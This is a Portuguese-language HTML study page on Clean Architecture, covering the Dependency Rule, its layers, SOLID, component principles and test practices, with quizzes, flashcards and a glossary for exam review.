      <p>Consequência prática: o <strong>fluxo de controle</strong> pode ir de fora para dentro e voltar, mas a <strong>dependência de código</strong> aponta sempre para dentro. Quando o fluxo precisa ir de dentro para fora (ex.: um use case precisa gravar no banco), usa-se <strong>Inversão de Dependência (DIP)</strong>: o círculo interno define uma <em>interface</em> e o externo a implementa.</p>

      <div class="callout danger reveal">
        <span class="tag">✗ Violações típicas</span>
        <p>Uma <strong>Entity</strong> importar uma classe do ORM; um <strong>Use Case</strong> referenciar um objeto <code>HttpRequest</code> do framework web; o domínio "conhecer" a estrutura da tabela. Tudo isso aponta a dependência <em>para fora</em> → viola a regra.</p>
      </div>

      <!-- ============================ CÍRCULOS ============================ -->
      <h2 id="circulos"><span class="h2-kicker">As camadas</span>Os círculos concêntricos</h2>
      <p>Quanto mais <strong>interno</strong> o círculo, mais <strong>alto o nível</strong> e mais <strong>geral/estável</strong> a política. Quanto mais externo, mais <strong>detalhe</strong> e mais volátil. As quatro camadas clássicas (podem ser mais):</p>

      <div class="diagram reveal">
        <div class="rings">
          <svg viewBox="0 0 360 360" width="360" height="360" role="img" aria-label="Diagrama de círculos concêntricos da Clean Architecture: Frameworks &amp; Drivers, Interface Adapters, Use Cases e Entities, com a dependência apontando para o centro.">
            <!-- Anel 4 · externo · Frameworks & Drivers (azul) -->
            <circle cx="180" cy="180" r="170" fill="rgba(106,169,255,.10)" stroke="rgba(106,169,255,.55)" stroke-width="1.5" />
            <!-- Anel 3 · Interface Adapters (verde) -->
            <circle cx="180" cy="180" r="130" fill="rgba(56,211,159,.10)" stroke="rgba(56,211,159,.5)" stroke-width="1.5" />
            <!-- Anel 2 · Use Cases (âmbar) -->
            <circle cx="180" cy="180" r="90" fill="rgba(232,179,57,.11)" stroke="rgba(232,179,57,.55)" stroke-width="1.5" />
            <!-- Anel 1 · centro · Entities (carmim) -->
            <circle cx="180" cy="180" r="50" fill="rgba(233,30,99,.16)" stroke="#e91e63" stroke-width="2" />

            <!-- Rótulos por anel (na faixa superior de cada um) -->
            <text class="ring-name" x="180" y="26" text-anchor="middle" fill="#9cc3ff">Frameworks &amp; Drivers</text>
            <text class="ring-detail" x="180" y="42" text-anchor="middle">Web · DB · UI · dispositivos</text>

            <text class="ring-name" x="180" y="66" text-anchor="middle" fill="#6fe0b8">Interface Adapters</text>
            <text class="ring-detail" x="180" y="82" text-anchor="middle">Controllers · Presenters · Gateways</text>

            <text class="ring-name" x="180" y="106" text-anchor="middle" fill="#f0cd6e">Use Cases</text>
            <text class="ring-detail" x="180" y="122" text-anchor="middle">Application Business Rules</text>

            <text class="ring-center-label" x="180" y="176" text-anchor="middle" fill="#ff6090">Entities</text>
            <text class="ring-detail" x="180" y="192" text-anchor="middle" fill="#ffb3cb">Enterprise Rules</text>

            <!-- Seta: dependência aponta para dentro -->
            <defs>
              <marker id="arrowIn" markerWidth="9" markerHeight="9" refX="7" refY="4.5" orient="auto">
                <path d="M0,0 L9,4.5 L0,9 Z" fill="#e91e63" />
              </marker>
            </defs>
            <line x1="335" y1="300" x2="225" y2="225" stroke="#e91e63" stroke-width="2" marker-end="url(#arrowIn)" />
            <text x="300" y="322" text-anchor="middle" font-size="11" fill="#ff6090" font-weight="600">dependência</text>
          </svg>

          <div class="ring-key">
            <div class="rk"><span class="sw" style="background:#6aa9ff"></span><span><b>Frameworks &amp; Drivers</b><small>Detalhes plugáveis (mais volátil)</small></span></div>
            <div class="rk"><span class="sw" style="background:#38d39f"></span><span><b>Interface Adapters</b><small>Converte dados entre dentro e fora</small></span></div>
            <div class="rk"><span class="sw" style="background:#e8b339"></span><span><b>Use Cases</b><small>Regras específicas da aplicação</small></span></div>
            <div class="rk"><span class="sw" style="background:#e91e63"></span><span><b>Entities</b><small>Regras de negócio mais gerais (mais estável)</small></span></div>
            <div class="ring-flow"><b>Regra da Dependência:</b> o código aponta sempre <b>para o centro</b>. Fora = detalhe/volátil; dentro = política/estável.</div>
          </div>
        </div>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 As cores não são lei</span>
        <p>O número de círculos é só uma ideia — o que é <strong>inviolável</strong> é a Regra da Dependência. Você pode ter mais de quatro camadas, mas elas sempre obedecem ao sentido de fora→dentro.</p>
      </div>

      <!-- ============================ ENTITIES ============================ -->
      <h2 id="entidades"><span class="h2-kicker">Camada · centro</span>Entities (Enterprise Business Rules)</h2>
      <p>As <span class="lead-term">Entities</span> encapsulam as regras de negócio <strong>mais gerais e de mais alto nível</strong> — aquelas que existiriam mesmo sem o sistema automatizado. Numa empresa grande, uma entity pode ser um objeto com métodos, ou um conjunto de estruturas e funções. São as <strong>menos prováveis de mudar</strong> quando algo externo muda.</p>
      <div class="callout warn reveal">
        <span class="tag">⚠ Não confunda com a Entity do DDD</span>
        <p>A "Entity" da Clean Architecture ≈ regras de negócio corporativas (Enterprise Business Rules). É um conceito de <strong>camada</strong>, mais amplo que a "Entidade" tática do DDD (que se opõe a Value Object pela identidade). Em prova de Clean Architecture, pense em "regra de negócio crítica e duradoura".</p>
      </div>

      <!-- ============================ USE CASES ============================ -->
      <h2 id="usecases"><span class="h2-kicker">Camada</span>Use Cases (Application Business Rules)</h2>
      <p>Os <span class="lead-term">Use Cases</span> contêm as regras de negócio <strong>específicas da aplicação</strong> — orquestram o fluxo de dados de e para as Entities para realizar uma operação do sistema (ex.: "Realizar Saque"). Eles <strong>não</strong> sabem como a informação chega (HTTP? CLI?) nem para onde vai (Postgres? arquivo?) — isso é detalhe das camadas externas.</p>
      <div class="card reveal">
        <h4>Padrão de comunicação dos use cases</h4>
        <ul>
          <li><strong>Input/Output Boundaries:</strong> interfaces que delimitam a entrada e a saída do use case.</li>
          <li><strong>Request/Response Models (DTOs):</strong> estruturas simples de dados que cruzam a fronteira — sem objetos do framework.</li>
          <li><strong>Interactor:</strong> a implementação do use case que executa a regra.</li>
        </ul>
      </div>

      <!-- ============================ ADAPTERS ============================ -->
      <h2 id="adapters"><span class="h2-kicker">Camada</span>Interface Adapters</h2>
      <p>Convertem os dados do formato conveniente para use cases/entities <strong>para</strong> o formato conveniente para agentes externos (e vice-versa). Aqui vivem:</p>
      <ul>
        <li><strong>Controllers</strong> — recebem a entrada externa e a traduzem para o use case.</li>
        <li><strong>Presenters</strong> — formatam a saída do use case para a view (ex.: ViewModel).</li>
        <li><strong>Gateways / Repositories (impl.)</strong> — adaptam o acesso a dados.</li>
      </ul>
      <p>É a camada que implementa o padrão <strong>MVC/MVP/MVVM</strong> e onde mora o SQL — nenhum SQL deve "vazar" para dentro.</p>

      <!-- ============================ FRAMEWORKS ============================ -->
      <h2 id="frameworks"><span class="h2-kicker">Camada · borda</span>Frameworks &amp; Drivers</h2>
      <p>O círculo mais externo: o banco de dados, o framework web, a UI, dispositivos. Uncle Bob: <em>"the web is a detail", "the database is a detail"</em>. São <strong>plugáveis</strong> e devem conter o mínimo de código — só a "cola" que liga ao círculo de dentro.</p>

      <!-- ============================ FRONTEIRAS ============================ -->
      <h2 id="fronteiras"><span class="h2-kicker">Mecanismo</span>Cruzando fronteiras (DIP na prática)</h2>
      <p>O ponto delicado: o fluxo de controle às vezes vai de dentro (use case) para fora (banco), mas a dependência tem de continuar apontando para dentro. A solução é a <strong>Inversão de Dependência</strong>:</p>

      <div class="diagram reveal">
        <div class="flow">
          <div class="node accent">Use Case<br><small style="color:var(--text-2)">define a interface</small></div>
          <span class="arrow-h">→ chama →</span>
          <div class="node">«interface»<br>Repository<br><small style="color:var(--text-2)">no círculo interno</small></div>
          <span class="arrow-h">← implementa ←</span>
          <div class="node">RepositoryImpl<br><small style="color:var(--text-2)">círculo externo</small></div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> Fluxo de controle vai para fora; a <b>dependência de código</b> aponta para dentro (interface no centro).</span></div>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um Use Case precisa persistir dados no banco, mas não pode depender da camada de infraestrutura. Como a Clean Architecture resolve isso?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O Use Case importa diretamente a classe do ORM para gravar os dados.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>O Use Case define uma interface (porta) no círculo interno; a infraestrutura a implementa no círculo externo (Inversão de Dependência).</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A Entity acessa o banco para o Use Case não precisar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>O fluxo de controle não pode sair do círculo interno em hipótese alguma.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O DIP inverte a seta: a <em>interface</em> fica no centro e a <em>implementação</em> na borda. (A) e (C) violam a Regra da Dependência; (D) confunde fluxo de controle (que pode sair) com dependência de código (que aponta para dentro).</div>
      </div>

      <!-- ============================ PARADIGMAS PROG ============================ -->
      <h2 id="paradigmas-prog"><span class="h2-kicker">Aula 5 · paradigmas</span>Paradigmas de programação</h2>
      <p>Uncle Bob tem uma tese provocadora: cada paradigma <strong>retira</strong> algo do programador (impõe disciplina), não adiciona poder. Cada um remove um uso de uma "palavra" perigosa:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Paradigma</th><th>O que REMOVE</th><th>Disciplina que impõe</th><th>Serve à arquitetura porque…</th></tr></thead>
          <tbody>
            <tr><td><strong>Estruturada</strong></td><td>O <code>goto</code> (saltos irrestritos)</td><td>Controle de fluxo via if/while/sequência.</td><td>Permite decompor em módulos testáveis/prováveis.</td></tr>
            <tr><td><strong>Orientada a Objetos</strong></td><td>Ponteiros de função (transferência indireta de controle)</td><td>Polimorfismo seguro.</td><td>Dá <strong>controle sobre a direção das dependências</strong> (base do DIP e dos plugins).</td></tr>
            <tr><td><strong>Funcional</strong></td><td>A atribuição (mutação de variável)</td><td>Imutabilidade.</td><td>Elimina condições de corrida e facilita concorrência.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 O que importa para a arquitetura</span>
        <p>Para o Uncle Bob, o grande presente do <strong>OO</strong> à arquitetura é o <strong>polimorfismo</strong>, que permite <strong>inverter a direção da dependência</strong> através de uma fronteira — exatamente o que torna possível plugar banco/UI sem o domínio saber. É daí que sai a Regra da Dependência.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Segundo Robert C. Martin, qual recurso a Programação Orientada a Objetos efetivamente "remove" e qual é seu maior valor arquitetural?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Remove a atribuição; valor: imutabilidade.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Remove o goto; valor: fluxo estruturado.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Não remove nada; apenas adiciona herança e encapsulamento.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Remove os ponteiros de função; valor: polimorfismo que permite inverter a direção das dependências.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Para o Uncle Bob, OO disciplina a transferência indireta de controle (ponteiros de função) e oferece <strong>polimorfismo</strong> — o mecanismo que inverte dependências através de fronteiras. (A) descreve a Funcional; (B) descreve a Estruturada.</div>
      </div>

      <!-- ============================ COMPONENTES ============================ -->
      <h2 id="componentes"><span class="h2-kicker">Aula 5 · componentes</span>Componentes & princípios de coesão</h2>
      <p>Um <span class="lead-term">componente</span> é a menor unidade que pode ser <strong>deployada</strong> (jar, dll, gem). Como agrupar classes em componentes? Três princípios de <strong>coesão</strong> — que estão em <strong>tensão</strong> entre si:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Sigla</th><th>Princípio</th><th>Diz que…</th></tr></thead>
          <tbody>
            <tr><td><strong>REP</strong></td><td>Reuse/Release Equivalence</td><td>A granularidade de reúso é a granularidade de release. O que é reusado junto, versiona junto.</td></tr>
            <tr><td><strong>CCP</strong></td><td>Common Closure Principle</td><td>Agrupe classes que mudam pelas <strong>mesmas razões</strong> e nos mesmos momentos (é o SRP no nível de componente).</td></tr>
            <tr><td><strong>CRP</strong></td><td>Common Reuse Principle</td><td>Não force os usuários a depender do que não usam; classes reusadas juntas ficam juntas (é o ISP no nível de componente).</td></tr>
          </tbody>
        </table>
      </div>
      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — coesão de componentes</div>
        <div class="m-word">"<b>REP</b>, <b>CCP</b>, <b>CRP</b> — o triângulo da tensão"</div>
        <ul>
          <li><b>CCP</b> e <b>CRP</b> puxam para lados opostos (juntar p/ manutenção × separar p/ reúso); <b>REP</b> equilibra. Não dá para maximizar os três ao mesmo tempo.</li>
        </ul>
      </div>

      <!-- ============================ ACOPLAMENTO COMP ============================ -->
      <h2 id="acoplamento-comp"><span class="h2-kicker">Componentes</span>Acoplamento de componentes</h2>
      <p>Três princípios para as <strong>relações</strong> entre componentes:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Sigla</th><th>Princípio</th><th>Diz que…</th></tr></thead>
          <tbody>
            <tr><td><strong>ADP</strong></td><td>Acyclic Dependencies</td><td>O grafo de dependências entre componentes <strong>não pode ter ciclos</strong>. (Quebre ciclos com DIP ou um novo componente.)</td></tr>
            <tr><td><strong>SDP</strong></td><td>Stable Dependencies</td><td>Dependa na direção da <strong>estabilidade</strong>: componentes instáveis dependem de estáveis, nunca o contrário.</td></tr>
            <tr><td><strong>SAP</strong></td><td>Stable Abstractions</td><td>Um componente deve ser tão <strong>abstrato</strong> quanto <strong>estável</strong>. Estável → abstrato (interfaces); instável → concreto.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Estável ≠ "muda pouco por sorte"</span>
        <p><strong>Estabilidade</strong> aqui = "difícil de mudar", e isso decorre de <strong>quantos dependem de você</strong> (muitos dependentes = estável, pois mudar quebra todos). SDP + SAP juntos evitam a "zona da dor" (estável e concreto) e a "zona da inutilidade" (abstrato e instável).</p>
      </div>

      <!-- ============================ SOLID ============================ -->
      <h2 id="solid"><span class="h2-kicker">Aula 6 · Design Principles</span>SOLID</h2>
      <p>Os cinco princípios de design de classes (Uncle Bob / Michael Feathers). <strong>Quase garantido em prova</strong> — saiba a letra, o nome e uma frase de cada:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Letra</th><th>Princípio</th><th>Em uma frase</th></tr></thead>
          <tbody>
            <tr><td><strong>S</strong></td><td>Single Responsibility (SRP)</td><td>Uma classe deve ter <strong>um único motivo para mudar</strong> — responder a um único ator/stakeholder.</td></tr>
            <tr><td><strong>O</strong></td><td>Open/Closed (OCP)</td><td><strong>Aberto para extensão, fechado para modificação</strong>: estenda comportamento sem alterar código existente.</td></tr>
            <tr><td><strong>L</strong></td><td>Liskov Substitution (LSP)</td><td>Subtipos devem ser <strong>substituíveis</strong> por seus tipos base sem quebrar o programa.</td></tr>
            <tr><td><strong>I</strong></td><td>Interface Segregation (ISP)</td><td>Não force um cliente a depender de <strong>métodos que não usa</strong>; prefira interfaces pequenas.</td></tr>
            <tr><td><strong>D</strong></td><td>Dependency Inversion (DIP)</td><td>Dependa de <strong>abstrações</strong>, não de implementações concretas. Detalhes dependem de políticas, não o contrário.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha do SRP</span>
        <p>SRP <strong>não</strong> é "uma classe faz só uma coisa". É "uma classe tem um único <strong>motivo para mudar</strong>", ou seja, responde a um único <strong>ator</strong>. Alternativa que define SRP como "função pequena" geralmente está incompleta/errada.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">"Uma classe deve estar aberta para extensão, mas fechada para modificação." Qual princípio SOLID é esse e o que ele evita?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>SRP — evita classes com muitas responsabilidades.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>LSP — evita que subtipos quebrem o contrato da base.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>OCP — evita modificar código existente e testado ao adicionar novo comportamento.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>DIP — evita depender de implementações concretas.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> É o <strong>Open/Closed Principle</strong>: novo comportamento entra por <em>extensão</em> (herança, composição, plugins), sem alterar o que já funciona — reduzindo o risco de regressões.</div>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma interface <code>Trabalhador</code> obriga toda implementação a ter <code>comer()</code> e <code>trabalhar()</code>. Um <code>Robo</code> implementa <code>trabalhar()</code> mas é forçado a implementar <code>comer()</code> sem sentido. Qual princípio foi violado?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>ISP — Interface Segregation: o cliente foi forçado a depender de um método que não usa.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>OCP — Open/Closed.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>SRP — Single Responsibility.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>LSP — Liskov Substitution.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Interface "gorda" que força implementações a métodos inúteis viola o <strong>ISP</strong>. A solução é segregar em interfaces menores (ex.: <code>Trabalhavel</code> e <code>Alimentavel</code>).</div>
      </div>

      <!-- ============================ CLEAN TESTS ============================ -->
      <h2 id="clean-tests"><span class="h2-kicker">Aula 3-4 · Clean Code em testes</span>Clean Code aplicado a testes</h2>
      <p>Testes são cidadãos de primeira classe — código de teste sujo apodrece tão rápido quanto código de produção sujo. Uncle Bob chama testes da regra <strong>F.I.R.S.T.</strong>:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Letra</th><th>Significa</th><th>Bom teste é…</th></tr></thead>
          <tbody>
            <tr><td><strong>F</strong></td><td>Fast</td><td>Rápido — você roda o tempo todo.</td></tr>
            <tr><td><strong>I</strong></td><td>Independent</td><td>Independente — um teste não depende de outro nem da ordem.</td></tr>
            <tr><td><strong>R</strong></td><td>Repeatable</td><td>Repetível em qualquer ambiente (sem depender de rede/data/máquina).</td></tr>
            <tr><td><strong>S</strong></td><td>Self-validating</td><td>Autoverificável — passa ou falha, sem inspeção manual.</td></tr>
            <tr><td><strong>T</strong></td><td>Timely</td><td>Escrito no momento certo — idealmente antes do código (TDD).</td></tr>
          </tbody>
        </table>
      </div>
      <div class="card reveal">
        <h4>Estrutura e leis de teste</h4>
        <ul>
          <li><strong>AAA / Given-When-Then:</strong> Arrange (prepara) → Act (executa) → Assert (verifica). Um conceito por teste.</li>
          <li><strong>As 3 Leis do TDD:</strong> (1) não escreva código de produção sem um teste que falhe; (2) não escreva mais teste do que o suficiente para falhar; (3) não escreva mais produção do que o suficiente para passar.</li>
          <li><strong>Ciclo Red → Green → Refactor:</strong> falha → faz passar → melhora sem quebrar.</li>
        </ul>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Por que isso é arquitetura</span>
        <p>A testabilidade não é acidente: uma Clean Architecture é testável <em>porque</em> as regras de negócio não dependem de UI/DB/framework. Se um use case só pode ser testado subindo o banco e o servidor, a arquitetura falhou na Regra da Dependência.</p>
      </div>

      <!-- ============================ IMPLEMENTANDO ============================ -->
      <h2 id="implementando"><span class="h2-kicker">Aula 7-8 · prática</span>Implementando a arquitetura</h2>
      <p>Na prática, a organização do código costuma ser por <strong>camada/feature</strong> respeitando as fronteiras. Um fluxo de request típico atravessa os círculos assim:</p>
      <div class="diagram reveal">
        <div class="flow" style="gap:6px;flex-wrap:wrap">
          <div class="node">Web/UI</div>
          <span class="arrow-h">→</span>
          <div class="node">Controller</div>
          <span class="arrow-h">→</span>
          <div class="node accent">Use Case<br><small style="color:var(--text-2)">Interactor</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Entities</div>
          <span class="arrow-h">→</span>
          <div class="node">Presenter</div>
          <span class="arrow-h">→</span>
          <div class="node">ViewModel/UI</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> Controle entra, mergulha até as Entities e volta via Presenter — a dependência de código nunca aponta para fora.</span></div>
      </div>
      <div class="card reveal">
        <h4>Decisões de implementação que a aula enfatiza</h4>
        <ul>
          <li><strong>Screaming Architecture:</strong> a estrutura de pastas deve "gritar" o <em>domínio</em> (ex.: <code>emprestimo/</code>, <code>cobranca/</code>), não o framework (<code>controllers/</code>, <code>models/</code>).</li>
          <li><strong>Detalhes adiados:</strong> escolher banco/framework é uma decisão que pode (e deve) ser <strong>postergada</strong> — a arquitetura permite começar sem decidir.</li>
          <li><strong>Humble Object:</strong> separe o que é difícil de testar (view, infra) do que é fácil (lógica), empurrando a lógica para dentro.</li>
          <li><strong>Cruzar fronteira só com DTOs simples</strong>, nunca com Entities ou objetos do framework.</li>
        </ul>
      </div>

      <!-- ============================ COMPARATIVO ============================ -->
      <h2 id="comparativo"><span class="h2-kicker">Comparação</span>Clean × Hexagonal × Onion</h2>
      <p>São "primas" — mesma ideia (domínio no centro, dependência para dentro), ênfases diferentes. Distinguir cai em prova:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Arquitetura</th><th>Autor</th><th>Ênfase distintiva</th></tr></thead>
          <tbody>
            <tr><td><strong>Hexagonal</strong> (Ports &amp; Adapters)</td><td>Alistair Cockburn</td><td>Simetria entre entradas e saídas via <strong>portas</strong> (interfaces) e <strong>adaptadores</strong>. Sem nº fixo de camadas.</td></tr>
            <tr><td><strong>Onion</strong></td><td>Jeffrey Palermo</td><td>Camadas concêntricas explícitas com o <strong>modelo de domínio</strong> no núcleo; foco em DIP entre camadas.</td></tr>
            <tr><td><strong>Clean</strong></td><td>Robert C. Martin</td><td><strong>Unifica</strong> as anteriores; nomeia as camadas (Entities/Use Cases/Adapters/Frameworks) e formaliza a <strong>Regra da Dependência</strong> + componentes/SOLID.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 Frase para guardar</span>
        <p>Hexagonal, Onion e Clean são <strong>variações do mesmo tema</strong>: isolar a regra de negócio dos detalhes e fazer a dependência apontar para o domínio. A Clean é a mais <em>prescritiva</em> sobre os nomes das camadas.</p>
      </div>

      <!-- ============================ FLASHCARDS ============================ -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Enuncie a Regra da Dependência.</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Dependências de código apontam só <strong>para dentro</strong>; nada num círculo interno conhece nada de um externo (nem nomes).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Quais são as 4 camadas (de dentro p/ fora)?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Entities</strong> → <strong>Use Cases</strong> → <strong>Interface Adapters</strong> → <strong>Frameworks &amp; Drivers</strong>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Como o controle sai de dentro para fora sem violar a regra?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Via <strong>Inversão de Dependência</strong>: a interface fica no círculo interno e a implementação no externo. Fluxo sai; dependência aponta para dentro.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que cada paradigma "remove"?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Estruturada</strong>: goto. <strong>OO</strong>: ponteiros de função (dá polimorfismo→inverte deps). <strong>Funcional</strong>: atribuição (imutabilidade).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">SOLID — o que é cada letra?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>S</strong>RP · <strong>O</strong>pen/Closed · <strong>L</strong>iskov · <strong>I</strong>nterface Segregation · <strong>D</strong>ependency Inversion.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que significa SRP de verdade?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Um único <strong>motivo para mudar</strong> = responder a um único <strong>ator/stakeholder</strong>. NÃO é "faz só uma coisa".</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">REP, CCP, CRP — para que servem?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Princípios de <strong>coesão de componentes</strong> (como agrupar classes em deployáveis). CCP×CRP estão em tensão; REP equilibra.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">ADP, SDP, SAP?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Acoplamento de componentes</strong>: ADP=sem ciclos; SDP=depender do mais estável; SAP=estável deve ser abstrato.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é F.I.R.S.T.?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Bons testes: <strong>F</strong>ast, <strong>I</strong>ndependent, <strong>R</strong>epeatable, <strong>S</strong>elf-validating, <strong>T</strong>imely.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">"O banco de dados é um ___"?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">…um <strong>detalhe</strong>. Banco, web e UI vivem no círculo externo (Frameworks &amp; Drivers) e são plugáveis.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Screaming Architecture?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">A estrutura do projeto deve "gritar" o <strong>domínio</strong> (caso de uso), não o framework. Você olha as pastas e vê o negócio, não o React/Spring.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Clean × Hexagonal × Onion: o que têm em comum?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Domínio no centro + dependência apontando para dentro. Clean unifica e nomeia as camadas; Hexagonal usa portas/adaptadores; Onion enfatiza o modelo no núcleo.</div></div>
        </div></div>
      </div>

      <!-- ============================ GLOSSÁRIO ============================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Regra da Dependência</dt><dd>Dependências de código apontam só para dentro, rumo às políticas de alto nível.</dd></div>
        <div class="gloss-item"><dt>Entity (CA)</dt><dd>Regra de negócio corporativa, mais geral e estável; no centro.</dd></div>
        <div class="gloss-item"><dt>Use Case / Interactor</dt><dd>Regra específica da aplicação; orquestra entities para uma operação.</dd></div>
        <div class="gloss-item"><dt>Interface Adapter</dt><dd>Converte dados entre o formato interno e o externo (controllers, presenters, gateways).</dd></div>
        <div class="gloss-item"><dt>Frameworks &amp; Drivers</dt><dd>Círculo externo: DB, web, UI, devices — detalhes plugáveis.</dd></div>
        <div class="gloss-item"><dt>Boundary (fronteira)</dt><dd>Interface que separa círculos; cruzada apenas por DTOs simples.</dd></div>
        <div class="gloss-item"><dt>DIP</dt><dd>Inversão de Dependência: depender de abstrações; inverte a seta na fronteira.</dd></div>
        <div class="gloss-item"><dt>Coesão (REP/CCP/CRP)</dt><dd>Como agrupar classes em componentes deployáveis.</dd></div>
        <div class="gloss-item"><dt>Acoplamento (ADP/SDP/SAP)</dt><dd>Como devem ser as dependências entre componentes (sem ciclos, rumo ao estável/abstrato).</dd></div>
        <div class="gloss-item"><dt>Humble Object</dt><dd>Separa o difícil de testar (view/infra) da lógica testável.</dd></div>
        <div class="gloss-item"><dt>Screaming Architecture</dt><dd>A estrutura revela o domínio, não o framework.</dd></div>
        <div class="gloss-item"><dt>F.I.R.S.T.</dt><dd>Critérios de um bom teste: Fast, Independent, Repeatable, Self-validating, Timely.</dd></div>
      </dl>

      <!-- ============================ PEGADINHAS ============================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas & checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Regra da Dependência</strong>: código aponta para <em>dentro</em>; círculo interno não conhece o externo.</li>
          <li><strong>Fluxo de controle</strong> pode sair; <strong>dependência de código</strong> não. Use DIP para inverter.</li>
          <li>Camadas (dentro→fora): <strong>Entities → Use Cases → Adapters → Frameworks</strong>.</li>
          <li>Banco, web e UI são <strong>detalhes</strong> no círculo externo.</li>
          <li><strong>SRP</strong> = um motivo para mudar / um ator (não "faz uma coisa só").</li>
          <li><strong>OCP</strong> = aberto p/ extensão, fechado p/ modificação.</li>
          <li><strong>OO</strong> remove ponteiros de função → polimorfismo → inverte dependências (o valor arquitetural).</li>
          <li><strong>Funcional</strong> remove atribuição (imutabilidade); <strong>Estruturada</strong> remove goto.</li>
          <li>Coesão de componentes = <strong>REP/CCP/CRP</strong>; acoplamento = <strong>ADP/SDP/SAP</strong>.</li>
          <li><strong>ADP</strong> = grafo de dependências <em>sem ciclos</em>.</li>
          <li>Testes seguem <strong>F.I.R.S.T.</strong>; arquitetura limpa é testável por construção.</li>
          <li>Clean, Hexagonal e Onion = mesma ideia, ênfases diferentes (não são opostas).</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="ddd.html"><div class="dir">← Tópico anterior</div><div class="ttl">01 · Domain-Driven Design</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">Escolher no Hub</div></a>
        </div>
